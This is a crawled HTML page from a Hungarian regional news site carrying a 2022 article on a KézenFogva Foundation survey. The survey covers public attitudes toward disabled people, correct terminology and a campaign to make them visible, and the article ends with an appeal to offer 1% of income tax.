

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hellogyorsopronmoson.hu/kozelet/minden-20-ember-fogyatekossaggal-el-megsem-veszik-oket-eszre-110084
body_size: 11741
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu">
<head>
    <title>Minden 20. ember fogyatékossággal él, mégsem veszik őket észre | Hello</title>
<meta charset="utf-8" >
<meta name="robots" content="Index,Follow" >
<meta name="title" content="Minden 20. ember fogyatékossággal él, mégsem veszik őket észre" >
<meta name="description" content="Egy kutatás most felmérte, hogy viszonyulunk fogyatékossággal élő embertársainkhoz." >
<meta name="keywords" content="fogyatékkal élők, adóbevallás" >
<meta name="news_keywords" content="fogyatékkal élők, adóbevallás" >
<meta property="og:site_name" content="Hellogyorsopronmoson.hu" >
<meta property="og:title" content="Minden 20. ember fogyatékossággal él, mégsem veszik őket észre" >
<meta property="og:description" content="Egy kutatás most felmérte, hogy viszonyulunk fogyatékossággal élő embertársainkhoz." >
<meta property="og:type" content="article" >
<meta property="og:url" content="https://hellogyorsopronmoson.hu/kozelet/minden-20-ember-fogyatekossaggal-el-megsem-veszik-oket-eszre-110084" >
<meta property="article:tag" content="adóbevallás" >
<meta property="article:published_time" content="2022-05-04 00:11:00" >
<meta property="article:modified_time" content="2022-05-04 00:21:03" >
<meta property="article:publisher" content="https://www.facebook.com/Hello-Gy%C5%91r-Moson-Sopron-172276400072694" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:url" content="//hellogyorsopronmoson.hu/kozelet/minden-20-ember-fogyatekossaggal-el-megsem-veszik-oket-eszre-110084" >
<meta name="twitter:title" content="Minden 20. ember fogyatékossággal él, mégsem veszik őket észre" >
<meta name="twitter:description" content="Egy kutatás most felmérte, hogy viszonyulunk fogyatékossággal élő embertársainkhoz." >
<meta property="og:image" content="http://hellogyorsopronmoson.hu/data/articles/110/1100/article-110084/KF_1_banner_2022_facebook_09_sajto_fit_1200x10000.jpg" >
<meta property="og:image:width" content="1200" >
<meta property="og:image:height" content="1200" >
<meta property="og:image:url" content="https://hellogyorsopronmoson.hu/data/articles/110/1100/article-110084/KF_1_banner_2022_facebook_09_sajto_fit_1200x10000.jpg" >
<meta name="twitter:image" content="https://hellogyorsopronmoson.hu/data/articles/110/1100/article-110084/KF_1_banner_2022_facebook_09_sajto_fit_1200x10000.jpg" >
<link rel="canonical" href="https://hellogyorsopronmoson.hu/kozelet/minden-20-ember-fogyatekossaggal-el-megsem-veszik-oket-eszre-110084" >

    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

            
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NQ5RQC9');</script>
<!-- End Google Tag Manager -->
    
    <link rel="stylesheet" href="/static/frontend/bootstrap-4.0.0/dist/css/bootstrap.css">
    <link rel="stylesheet" href="/static/frontend/select2/select2.min.css">
    <!--[if IE 8]>
    <link type="text/css" href="/static/css/ie.css" rel="stylesheet">
    <![endif]-->
    <link rel="stylesheet" href="/static/css/site.css?v=1531724427">
    <link rel="stylesheet" href="/static/frontend/css/font-awesome.css?v=1514381280">
            <link rel="stylesheet" href="/static/css/article.css?v=1524570728">
        <link rel="stylesheet" type="text/css" href="https://hellogyorsopronmoson.hu/data/modules/css/Galeriak/Frontend/galeria_cikkoldal.css?v=1516969383" />
    
    <link type="text/css" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?v=1514381290" rel="stylesheet" />

<link rel="stylesheet" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?t=1514381290" />

</head>
<body class="article-page" itemscope itemtype="http://schema.org/Article" data-url="https://hellogyorsopronmoson.hu/kozelet/minden-20-ember-fogyatekossaggal-el-megsem-veszik-oket-eszre-110084" data-base="https://hellogyorsopronmoson.hu/" data-lakohely=""><header>
    <div class="top aside-padding">
        <div class="container">
            <div class="pull-left mobile-menu-wrapper">
                <a href="javascript:;" class="mobile-menu">
                    <span class="fa fa-bars"></span>
                </a>
            </div>
            <div class="pull-left date">
                <span class="fa fa-calendar"></span>2026. január 23.            </div>


            <ul class="site-nav">
                                    <li class=""><a href="/orszag">Ország</a></li>
                                        <li class=""><a href="/vilag">Világ</a></li>
                                        <li class=""><a href="/hellogyorsopronmoson">Megye</a></li>
                                </ul>

            <form action="/kereses" class="lakohely-form pull-right">
        <select name="lakohely" id="lakohely">
            <option value="">Válassza ki lakóhelyét</option>
                            <option value="vamosszabadi-29">Vámosszabadi</option>
                                <option value="gyor-36">Győr</option>
                                <option value="sopron-41">Sopron</option>
                                <option value="bakonypeterd-53">Bakonypéterd</option>
                                <option value="veszpremvarsany-112">Veszprémvarsány</option>
                                <option value="pannonhalma-120">Pannonhalma</option>
                                <option value="fertod-131">Fertőd</option>
                                <option value="nagycenk-132">Nagycenk</option>
                                <option value="mosonmagyarovar-133">Mosonmagyaróvár</option>
                                <option value="hegyko-134">Hegykő</option>
                                <option value="rabapatona-154">Rábapatona</option>
                                <option value="szil-163">Szil</option>
                                <option value="lebeny-164">Lébény</option>
                                <option value="csorna-165">Csorna</option>
                                <option value="tap-167">Táp</option>
                                <option value="kapuvar-192">Kapuvár</option>
                                <option value="denesfa-193">Dénesfa</option>
                                <option value="pazmandfalu-214">Pázmándfalu</option>
                                <option value="hegyeshalom-225">Hegyeshalom</option>
                                <option value="lipot-255">Lipót</option>
                                <option value="rabatamasi-284">Rábatamási</option>
                                <option value="gyorujbarat-311">Győrújbarát</option>
                                <option value="und-321">Und</option>
                                <option value="repcevis-322">Répcevis</option>
                                <option value="nyul-325">Nyúl</option>
                                <option value="mosonszentmiklos-423">Mosonszentmiklós</option>
                
        </select>
    </form>        </div>
    </div>
    <div class="center clearfix aside-padding">
        <div class="container">
            <div class="logo">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Győr-moson-sopron" />
                                            <h2 class="fs17">
                            Győr-moson-sopron                        </h2>
                                    </a>
            </div>
            <div class="banner">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        <!-- Netrix - Kép és szöveg - Reszponzív -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-7351765062466035"
             data-ad-slot="5193651356"
             data-ad-format="auto"></ins>
        <script>
            window.onload = function() {
                (adsbygoogle = window.adsbygoogle || []).push({});
            };
        </script>
    </div>        </div>
    </div>
    <div class="bottom clearfix aside-padding">
        <div class="container">
            <div class="row">
                <div class="logo sticky-logo">
                    <a href="/" class="logo-img"><img src="/static/css/img/Hello_logo.png" alt="" /></a>
                    <a href="javascript:;" class="mobile-menu">
                        <span class="fa fa-bars"></span>
                    </a>
                </div>
                <div class="site-nav-wrapper">
                    <ul class="site-nav">
						                            <li class=""><a href="/gazdasag">Gazdaság</a></li>
							                            <li class=""><a href="/kozelet">Közélet</a></li>
							                            <li class=""><a href="/kultura">Kultúra</a></li>
							                            <li class=""><a href="/tudomany">Tudomány</a></li>
							                            <li class=""><a href="/sport">Sport</a></li>
							                            <li class=""><a href="/trend">Trend</a></li>
							                            <li class=""><a href="/bulvar">Bulvár</a></li>
							                            <li class=""><a href="/humor">Humor</a></li>
							                            <li class=""><a href="/mozaik">Mozaik</a></li>
							                    </ul>
                </div>
                <div class="text-right icons">
                    <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                                    class="fa fa-envelope-o"></span></a>
                                                                    <a href="https://www.facebook.com/Hello-Gy%C5%91r-Moson-Sopron-172276400072694" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                                            <form action="/kereses" class="search-form">
                        <input type="text" name="search_txtf" placeholder="Keresés..." />
                        <button type="submit" class="submit-btn fa fa-search" />
                    </form>
                </div>
            </div>
        </div>
    </div>
</header>
<div class="mobile-nav">
    <div class="mobile-nav-content">
        <a href="javascript:;" class="mobile-close pull-right"><span class="fa fa-close"></span></a>
        <div class="clearfix"></div>
        <ul class="main-nav">
            <li class="home">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Győr-moson-sopron" />
                    <h2 class="fs17">Győr-moson-sopron</h2>
                </a>
            </li>
			                <li class=""><a href="/gazdasag">Gazdaság</a></li>
				                <li class=""><a href="/kozelet">Közélet</a></li>
				                <li class=""><a href="/kultura">Kultúra</a></li>
				                <li class=""><a href="/tudomany">Tudomány</a></li>
				                <li class=""><a href="/sport">Sport</a></li>
				                <li class=""><a href="/trend">Trend</a></li>
				                <li class=""><a href="/bulvar">Bulvár</a></li>
				                <li class=""><a href="/humor">Humor</a></li>
				                <li class=""><a href="/mozaik">Mozaik</a></li>
				        </ul>
        <ul class="sub-nav">
			                <li class=""><a href="/orszag">Ország</a></li>
				                <li class=""><a href="/vilag">Világ</a></li>
				                <li class=""><a href="/hellogyorsopronmoson">Megye</a></li>
				        </ul>
        <div class="icons">
            <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                            class="fa fa-envelope-o"></span></a>
                                            <a href="https://www.facebook.com/Hello-Gy%C5%91r-Moson-Sopron-172276400072694" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                            <form action="/kereses" class="search-form">
                <input type="text" name="search_txtf" placeholder="Keresés..." />
                <button type="submit" class="submit-btn fa fa-search" />
            </form>
        </div>
    </div>
</div><div class="main aside-padding"><div class="lead-img focuspoint"  data-focus-x="-0.5786320058997" data-focus-y="0.2330383480826" data-focus-w="1200" data-focus-h="1200">
        <img src="/data/articles/110/1100/article-110084/KF_1_banner_2022_facebook_09_sajto_focuspoint_1920x820.jpg" alt="Minden 20. ember fogyatékossággal él, mégsem veszik őket észre"/>
    </div>
    <div class="container">
    <div class="row">
        <div class="col-md-8 article-wrapper">
            <article>
                <h1>
                    <a href="/kozelet/minden-20-ember-fogyatekossaggal-el-megsem-veszik-oket-eszre-110084" rel="bookmark" title="Minden 20. ember fogyatékossággal él, mégsem veszik őket észre">
                        Minden 20. ember fogyatékossággal él, mégsem veszik őket észre                    </a>
                </h1>
                <ul class="info">
                    <li class="channel">
                        <a href="/kozelet">
                                                            <span class="fa fa-angle-right"></span>
                                                            Hello Közélet                        </a>
                    </li>
                    <li class="author"></li>
                    <li class="date"><span class="fa fa-calendar-o"></span>2022.05.4</li>
                    <!--
                    <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                    <li class="social"><span class="fa fa-heart-o"></span>3</li>
                    -->
                </ul>
                <div class="col my-5">
                <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 468x60 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:468px;height:60px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5321915968"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>
                <div class="lead">
                    <p>Egy kutatás most felmérte, hogy viszonyulunk fogyatékossággal élő embertársainkhoz.</p>                </div>

                <div class="content">
                    <p>Hogyan mondjuk helyesen: fogyatékkal élő vagy fogyatékos ember? Szívesen segítünk nekik, de vajon tudjuk, hogyan tudunk jól segíteni? Többek között ezekre kérdezett rá a KézenFogva Alapítvány az esélyegyenlőség napja alkalmából végzett kutatásában. Bíztató eredmények születtek, de még hosszú út áll még előttünk az esélyegyenlőség eléréséig.</p><p> </p><p>Hazánkban több mint 450 ezer fogyatékos személy él. De vajon tudunk-e annyit a fogyatékos emberek életéről és kihívásairól, hogy esélyegyenlőséget teremtsünk számukra? És mit jelent egyáltalán az esélyegyenlőség? A több mint 500 fő bevonásával készített nem reprezentatív felmérést nem véletlenül időzítették az esélyegyenlőség világnapjára. Így szeretnék láthatóvá tenni társadalmunk fogyatékossággal élő tagjait, és felhívni figyelmünket hétköznapi problémáikra, amelyek sokszor nem hétköznapi megoldást igényelnek. Ennek érdekében nemrég még kampányt is indítottak.</p><p> </p><p><strong>Százból öt ember él valamilyen fogyatékossággal</strong><br />A felmérés legmegdöbbentőbb tanulsága, hogy a kitöltők mennyire alábecsülték a fogyatékossággal élő emberek számát. 10-ből 5-en gondolták úgy, hogy minden századik, 10-ből 4-en pedig úgy, hogy minden ötvenedik ember él ma valamilyen fogyatékossággal hazánkban. A valóság ezzel szemben az, hogy Magyarországon minden huszadik ember él olyan mozgásszervi, érzékszervi, értelmi vagy kommunikációs akadályokkal, amelyek jelentős kihívások elé állítják őket. „Ezek az akadályok nehezek, de nem leküzdhetetlenek. Rajtunk is múlik, hogy felülkerekednek-e a mindennapok problémáin” – tette hozzá Pordán Ákos, a KézenFogva Alapítvány vezetője.</p><p> </p><p><strong>Fogyatékkal élő vagy fogyatékos?</strong> <br />Egyik sem. A felmérésben résztvevők közül többeket elbizonytalanított az erre vonatkozó kérdés, és csak elenyésző számban jelölték meg a helyes válaszokat, pedig több is van: fogyatékos személy vagy ember, fogyatékossággal élő személy vagy ember. Hogy miért így helyes? Egyszerűbb, mint gondolnánk: sosem önmagában használjuk a „fogyatékos” kifejezést, hiszen a hangsúly sosem a fogyatékosságon, hanem mindig a személyen van – ahogy erre a „person-first” szemléletmód is felhívja a figyelmet.</p><p> </p><p>Munkája során ezt tartja szem előtt a KézenFogva Alapítvány is: „Azért dolgozunk, hogy a fogyatékos emberből egyre inkább az emberen legyen a hangsúly, hiszen az ő problémáik is lehetnek olyan valósak és hétköznapiak, mint ép embertársaiké. Ezek a problémák pedig hasonlóan valós, de nem átlagos megoldást kívánnak” – mondta el Pordán Ákos. Családtámogatási, lakhatási, foglalkoztatási és egyéb komplex programjaik abban segítenek, hogy a fogyatékos emberek is teljes és boldog életet élhessenek, amennyire csak lehetséges, de ami a legfontosabb: a társadalom aktív, értékes és látható tagjai lehessenek.</p><p> </p><p><strong>Nő az elfogadás, de még van hova fejlődni<br /></strong>A KézenFogva Alapítvány elmondása szerint fontos előrelépés, hogy ma már a társadalom körében egyre nő az elfogadás és a segítő szándék. Ezt tapasztalják mindennapi munkájuk során, és ez olvasható ki a kutatás eredményeiből is. Tudjuk például, hogy ha egy kutyán ott van a „Vakvezető kutya” feliratos mellény vagy kendő, akkor éppen szolgálatban van, és csak látássérült vagy gyengénlátó gazdája utasításaira figyel. Ilyenkor nem zavarhatjuk, nem simogathatjuk meg. Tisztában vagyunk azzal is, hogy az esélyegyenlőség azt jelenti, hogy minden ember számára meg kell teremteni a lehetőséget, hogy egyenlő félként élhessen a társadalomban. „A következő, talán még nagyobb kihívást jelentő lépés azoknak a feltételeknek a megteremtése, amelyek segítségével a fogyatékossággal élő embertársaink a lehetőségeikhez képest önállóan és boldogan tudnak érvényesülni – ebben még bőven van hova fejlődni” – világított rá Pordán Ákos.</p><p> </p><p><strong>„Nem fogyatékkal élek” - kampányt indítottak, hogy meglássuk bennük az embert</strong><br />Ezért is indították el „Nem fogyatékkal élek…” elnevezésű kampányukat, amelynek célja, hogy felhívja a társadalom figyelmét arra, hogy fogyatékossággal élő embertársainkat nem az határozza meg, hogy – a kampányban szándékosan helytelenül megfogalmazva – fogyatékkal élnek. Ők is szerető családban, saját otthonukban és a munkával megkeresett fizetésükből szeretnének megélni, ez azonban egyedül nem mindig megy: először észre kell vennünk őket, majd esélyegyenlőséget kell teremteni számukra.</p><p> </p><p>De mi kell ahhoz, hogy ezt megvalósuljon? A felmérésben ennek is utánajártak. Bár csak az emberek harmada adakozna pénzadománnyal, de kétharmaduk úgy nyilatkozott, hogy a hétköznapok során mindig segít fogyatékossággal élő embertársainak. „Ennél is biztatóbb, hogy minden második ember végez önkéntes munkát, a mi munkánk során is segédkeznek önkéntes kollégák” – tette hozzá Pordán Ákos.</p><p> </p><p>Szintén a válaszadók fele nyilatkozott úgy, hogy adója 1%-ával is szívesen segítene.l „Örültünk ennek az eredménynek, de fontos lenne, hogy ez az arány minél magasabb legyen, hiszen még mindig csak az adózók 50%-a él ezzel a lehetőséggel, pedig a civil szervezeteknek létfontosságú bevételi forrást jelentenek a felajánlások. Mi az így befolyó támogatásokból például családtámogatási, lakhatási és foglalkoztatási programokat tudunk megvalósítani fogyatékossággal élő embertársainknak”.</p><p>A személyi jövedelemadó bevallása során rendelkezhetünk adónk 1%-áról, legkésőbb május 20-áig.</p>                </div>

                                    <ul class="tags">
                                                    <li><a href="/kereses/cimke/fogyatekkal-elok-487"><span class="fa fa-tag"></span>fogyatékkal élők</a></li>
                                                    <li><a href="/kereses/cimke/adobevallas-518"><span class="fa fa-tag"></span>adóbevallás</a></li>
                                            </ul>
                                </article>


            <div class="row">

                <div class="col">
                    <section>
                        <h4 class="header bg dark">Megosztás</h4>
                        <ul class="social">
                            <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://hellogyorsopronmoson.hu/kozelet/minden-20-ember-fogyatekossaggal-el-megsem-veszik-oket-eszre-110084"><span class="fa fa-facebook"></span></a></li>
                            <li><a href="https://twitter.com/home?status=https://hellogyorsopronmoson.hu/kozelet/minden-20-ember-fogyatekossaggal-el-megsem-veszik-oket-eszre-110084"><span class="fa fa-twitter"></span></a></li>
                            <li><a href="https://plus.google.com/share?url=https://hellogyorsopronmoson.hu/kozelet/minden-20-ember-fogyatekossaggal-el-megsem-veszik-oket-eszre-110084"><span class="fa fa-google-plus"></span></a></li>
                            <li><a href="https://pinterest.com/pin/create/button/?url=https://hellogyorsopronmoson.hu/kozelet/minden-20-ember-fogyatekossaggal-el-megsem-veszik-oket-eszre-110084"><span class="fa fa-pinterest"></span></a></li>
                        </ul>
                    </section>
                </div>

                <div class="w-100"></div>

                
                
                <div class="col my-3">
                    <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 728x90 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:728px;height:90px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5121060825"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>

                <div class="w-100"></div>

                <div class="col">
                    <section class="list-blog">
        <div class="row">
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/kultura/jon-a-nemzeti-filharmonikus-evadnyito-hangversenye-110470"><img src="/data/articles/110/1104/article-110470/2025.09.25_Mupa_Lang_Dorottya_foto_Shirley_Suarez_focuspoint_452x316.jpg" alt="Jön a Nemzeti Filharmonikus évadnyitó hangversenye"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/kultura"><span class="fa fa-angle-right"></span>Hello Kultúra</a></h4>
                    <h3><a href="/kultura/jon-a-nemzeti-filharmonikus-evadnyito-hangversenye-110470">Jön a Nemzeti Filharmonikus évadnyitó hangversenye</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2024.09.19</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A zenekar a 2025/2026-os évad nyitóhangversenye 2025. szeptember 25-én, csütörtökön 19.30 órától tartja a MÜPA-ban.</p>                    </div>
                </article>
                        </div>
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.11685646186441" data-focus-y="-0.5377358490566" data-focus-w="2000" data-focus-h="898">
                            <a href="/kozelet/csokkent-a-vallas-jelentosege-a-fiatalok-eleteben-110341"><img src="/data/articles/110/1103/article-110341/IMG_20240528_175606_1__focuspoint_452x316.jpg" alt="Csökkent a vallás jelentősége a fiatalok életében"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/kozelet"><span class="fa fa-angle-right"></span>Hello Közélet</a></h4>
                    <h3><a href="/kozelet/csokkent-a-vallas-jelentosege-a-fiatalok-eleteben-110341">Csökkent a vallás jelentősége a fiatalok életében</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2024.06.3</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Hogyan viszonyulnak ma a fiatalok a valláshoz? Milyen okok vezethettek az eltávolodásukhoz? Hogyan tud alkalmazkodni a vallás a mai fiatalsághoz, és hogyan lehet újra vonzóvá tenni számukra? Számos kérdés, kutatási adat, szociológiai értékelés és egy lehetséges válasz: az Aquinói Szent Tamás Akadémia innovatív képzése.</p>                    </div>
                </article>
                        </div>
    </div>
</section>                </div>

                <div class="w-100"></div>

                                            </div>
        </div>


        <div class="col-md-4 sidebar">

			<section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479"><img src="/data/articles/110/1104/article-110479/hike_focuspoint_100x100.png" alt="Eredményes évet zárt a Columbia első Hike Society programja"/></a>
                        </div>
                                            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.23877118644068" data-focus-y="-0.16412856978208" data-focus-w="2000" data-focus-h="1333">
                            <a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481"><img src="/data/articles/110/1104/article-110481/Foto_MNF_Berenyi_Gyula_masolat_focuspoint_100x100.jpeg" alt="Oratórium a Megváltó gyermekkoráról"/></a>
                        </div>
                                            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.31</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.17736454333289" data-focus-y="0.26112292445986" data-focus-w="1500" data-focus-h="1000">
                            <a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475"><img src="/data/articles/110/1104/article-110475/ben_focuspoint_100x100.jpg" alt="Ezért tud Ben Stiller annyit a családi mizériákról"/></a>
                        </div>
                                            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="list-sidebar-bigpic">
    <div class="row">
        <div class="col">
            <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>        </div>
    </div>
    <article>
                    <div class="img-wrapper">
                <a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474"><img src="/data/articles/110/1104/article-110474/Game_Galaxy_fill_300x300.jpg" alt="Flipperláz Budapesten: októberben a Ráday utcára figyel Európa"/></a>
            </div>
                    <div class="position-absolute">
            <h3><a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474">Flipperláz Budapesten: októberben a Ráday utcára figyel Európa</a></h3>
            <ul class="info">
                <li class="author"></li>
                <li class="date"><span class="fa fa-calendar-o"></span>2025.10.13</li>
                <!--
                <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                <li class="social"><span class="fa fa-heart-o"></span>3</li>
                -->
            </ul>
        </div>
    </article>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 300x250 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:300px;height:250px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="2298444609"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
            </div>
</section><section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473"><img src="/data/articles/110/1104/article-110473/stock_2509_focuspoint_100x100.png" alt="E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?"/></a>
                        </div>
                                            <h3><a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473">E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.9</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110465"><img src="/data/articles/110/1104/article-110465/20240112_Kommunika_cio_s_e_s_me_dia_modul_MTVA_1.jpg_ma_solata_focuspoint_100x100.jpg" alt="Mesterséges intelligencia és vallás - támogat vagy távolít?"/></a>
                        </div>
                                            <h3><a href="/mozaik/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110465">Mesterséges intelligencia és vallás - támogat vagy távolít?</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.28</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/all-inclusive-elmenyek-minden-generacionak-110463"><img src="/data/articles/110/1104/article-110463/Ensana_Th_Aqua_etterem_focuspoint_100x100.jpg" alt="All inclusive élmények minden generációnak"/></a>
                        </div>
                                            <h3><a href="/mozaik/all-inclusive-elmenyek-minden-generacionak-110463">All inclusive élmények minden generációnak</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/bemutatkozott-az-uj-fiat-grande-panda-110461"><img src="/data/articles/110/1104/article-110461/fiatpanda_0624_144223_focuspoint_100x100.jpg" alt="Bemutatkozott az új Fiat Grande Panda"/></a>
                        </div>
                                            <h3><a href="/mozaik/bemutatkozott-az-uj-fiat-grande-panda-110461">Bemutatkozott az új Fiat Grande Panda</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.2</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/kultura/beethoven-a-termeszet-olen-ujra-martonvasaron-110462"><img src="/data/articles/110/1104/article-110462/Martonvasar_MNF_Hargitay_Oliver_3__focuspoint_100x100.jpg" alt="Beethoven a természet ölén, újra Martonvásáron"/></a>
                        </div>
                                            <h3><a href="/kultura/beethoven-a-termeszet-olen-ujra-martonvasaron-110462">Beethoven a természet ölén, újra Martonvásáron</a></h3>
                    <ul class="info">
                        <li class="author"></li>
